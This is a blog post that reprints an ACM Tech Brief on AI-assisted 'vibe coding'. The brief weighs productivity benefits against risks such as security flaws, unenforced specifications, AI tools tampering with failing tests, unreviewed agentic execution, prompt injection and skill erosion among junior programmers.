I have talked about Vibe coding in a lot of my posts about AI and I just realized that some of the readers of my Blog Posts might not actually know what it means. ACM (Association for Computing Machinery) recently shared a Tech Brief on Vibe Coding (AI-Assisted Software Development, or Vibe Coding: Benefits and risks of AI-driven Software Development) that gives a good high level overview along with the benefits and risks associated with the practice so I am sharing it here.

AI-Assisted Software Development, or Vibe Coding: Benefits and risks of AI-driven Software Development

by simson Garfinkel, mohan sankaran, rohan sharma, Shrinivass Arunachalam Balasubramanian, Arpan Pandey, and Aruun Kumar

AI-Assisted Software Development, often referred to as “Vibe Coding,” is the practice of using Generative Artificial Intelligence to create or modify software systems in which humans describe what they want to build or modify, and an AI coding assistant writes and debugs computer code. Several popular vibe coding systems are built on top of Agentic AI systems, an “approach of making AI systems capable of setting or refining plans and executing tasks with minimal or

no human oversight”

Vibe Coding Benefits

Vibe coding enables people with little or no coding experience to create highly functional applications [2]. It can also assist experienced programmers by generating code that leverages complex application programming interfaces (APIs), a hallmark of modern software development.

Because vibe coding lets developers spend less time writing code, they can focus on higher-level concerns like design, user experience, and other creative problem-solving. Vibe coding might thus shift developer effort from time-consuming implementation toward higher-level design and intent specification.

Many developers report feeling more productive when using AI to generate code [3], especially with mundane programming tasks that do not require significant creativity [4], although these reports are subjective and may not be borne out by empirical measurements over time.

Vibe Coding Risks



Software engineering’s established practices produce systems that are generally secure, reliable, and maintainable. Vibe coding circumvents these practices. While it can produce code that meets immediate requirements for style, conventions, and targeted (“unit”) tests, it does not produce well-designed software systems. Because many of these systems have been trained on data that includes cybersecurity vulnerabilities, there is a risk that they will replicate these in the code that they generate [5, 6].

A core principle of modern software development is that a program’s functions and behavior need to be specified in advance. “A program that has not been specified cannot be incorrect, it can only be surprising” [7]. AI-generated code typically lacks specifications. Even when specifications are provided, many of today’s vibe coding platforms lack mechanisms to enforce them. As a result, AI-generated code drifts away from stated requirements, including core functionality.

Few vibe coding platforms systematically test their AI-generated code to ensure it runs correctly and consistently [8]. Although it is possible to give these systems acceptance tests for the code they generate—or even have them generate their own tests—AI systems have been observed to modify, disable, or simply remove such tests rather than correcting

their code [9, 10].

Vibe coding platforms often produce over-engineered solutions with redundant code and subtle errors that create maintenance nightmares, known as “technical debt” [11]. Entry-level programmers do this as well, but they are typically supervised by senior programmers when code is critical. Entry-level programmers often seek to improve their skills and

are penalized if they try to subvert internal controls. AI-generated code, in contrast, is frequently unaudited, and there is no way to penalize a misbehaving AI. This can result in code that is, paradoxically, maintainable only by AI: the sheer volume and complexity of AI-generated code make manual code review impractical, increasing the likelihood that

undetected errors slip into production.

Recently, many vibe coding platforms have added “agentic” features that go beyond software development, allowing the platform to run programs on the software developer’s behalf, often without the human first reviewing and approving the program’s execution. This can make users more productive, since the platform can operate more quickly without

human intervention. However, it also lulls the user into granting the platform increased authority to run new executables without explicit review.

The agentic platforms can typically execute these programs not only on users’ computers but also on any computer reachable over their network. This leaves the users and their networks at risk if the AI executes commands users did not intend. For example, deleting critical information, sending confidential information outside the enterprise security

perimeter, downloading and executing software from the Internet, or reconfiguring computers so they become susceptible to intrusion. Vibe coding platforms can also be vulnerable to “prompt injection attacks” when third parties embed malicious commands in software that are interpreted as instructions from the programmer [12].

Vibe coders may generate significantly more CO2 emissions than traditional programmers. This is often debated, as vibe coding produces code faster than humans do, and in small-language models, the total energy difference between AI and prolonged code development could be comparable. But because vibe coding often overproduces code, it still

requires human intervention to refine and optimize. Energy consumption with “standard, widely-used models is far more environmentally strenuous” [13].



Vibe coding may also have long-term negative effects on skill development in the programming profession. An internal study from a major AI provider found that students and early-career programmers using vibe coding showed decreased mastery of sophisticated programming concepts and skills [14]. In educational settings, students with advanced pro-

gramming skills were more likely to succeed in building a program with AI assistance, whereas students with less coding experience were less likely to do so, indicating that instruction in fundamental programming concepts remains necessary.

Vibe coding may thus contribute to a hypothesized “experience gap,” in which AI automates many early-career skills that are both drudgery for more experienced programmers and a necessary step in building mastery. Such skills include simplifying redundant code, porting code to new environments, and the routine addition of simple features, which

typically require a programmer to first understand the codebase. Some studies have shown significant cognitive erosion resulting from AI tools, although they did not specifically consider vibe coding [15, 16]. Nevertheless, by eliminating opportunities for junior programmers to become senior while simultaneously deskilling those later in their careers,

increased AI use in software development may paradoxically contribute to a shortage of more experienced workers.

Conclusion

It is unclear what vibe coding means for the future of programming or the economic outlook for the programming profession. While the job market for programmers appears to be cooling [17], some studies find that junior developers see the biggest impact of vibe coding, which makes it less likely they will themselves be replaced with AI agents [18].

Vibe coding can make expert developers more productive and allow novice developers to create and deploy working apps, but current platforms do not enforce modern software engineering practices. The core issues are systemic: these platforms do not create formal specifications and frequently ignore them when provided; they do not systematically test

their outputs and may remove/modify failing tests rather than address the underlying problems; and they generate code that becomes maintainable only by AI, not by human developers. The same mechanism responsible for these failures — the lack of a rigorously enforced semantic model that allows AI systems to validate their outputs — is also responsible for AI hallucinations more broadly. Because of these fundamental limitations, vibe coding requires that users and organizations compensate with improved technical checks and governance mechanisms to avoid predictable failure modes.

Existing techniques for improving code quality can be applied to both human- and AI-generated code. This includes the use of mathematical verification and other formal methods and techniques [19], as well as new work on developing specially tuned AI models adept at finding security vulnerabilities [20]. Such techniques will be needed to make vibe

coding a cost-effective and secure alternative to traditional software development.

Hopefully you found this as useful as I did to understand Vibe-Coding, what it means and how it impacts software development.